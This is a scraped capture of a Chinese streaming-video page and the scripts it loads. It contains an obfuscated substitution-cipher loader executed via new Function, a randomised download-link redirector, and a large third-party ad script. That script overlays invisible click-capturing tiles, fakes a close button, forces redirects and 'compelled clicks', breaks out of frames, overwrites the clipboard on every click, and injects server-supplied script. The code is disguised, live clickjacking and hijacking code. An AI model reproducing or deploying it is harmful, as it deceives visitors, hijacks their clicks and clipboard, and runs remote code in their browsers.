(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv624R_TOfM6LMSS880a[624R_TOfM6LMSS8}!Xd5 624R_TOfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28624R_TOfM^PYqLY[D62fODmqO(dF6O2mh5Y78624R_TOfM^P624R_TOfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/f/o0{nj(8}v28624R_TOf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"624R_TOfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[624R_TOfM6LMDL8624R_TOfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"624R_TOfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm(2X625m(O^"%"g{00n\/L(/o0{nj28624R_TOf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《爱·回家之开心速递》https://www.jiuyaokeji.com/v/166538.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0609gc.1fx5el.com:8005/d/4085?t=0.33030971929051667
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K1KKo1{@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0K0Qp(m}7RnYqm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0K0Qp(m}7RnYqm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/6J6q@@1@md)OC2{KQ}{hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.jiuyaokeji.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://651clyljs.shxubwa.xyz:9318/hm/51?x=d366pbd1ja&r=0&t=o1b02t1v49&v=2
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new 